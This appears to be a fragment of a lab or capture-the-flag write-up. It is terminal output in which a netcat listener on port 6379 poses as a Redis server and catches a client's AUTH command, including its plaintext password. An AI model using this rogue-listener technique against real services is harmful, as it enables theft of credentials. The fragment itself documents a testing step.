 bracketz@marians:~/Desktop/Prospec$ nc -nvlp 6379
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6379
Ncat: Listening on 0.0.0.0:6379
Ncat: Connection from ::1.
Ncat: Connection from ::1:54820.
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq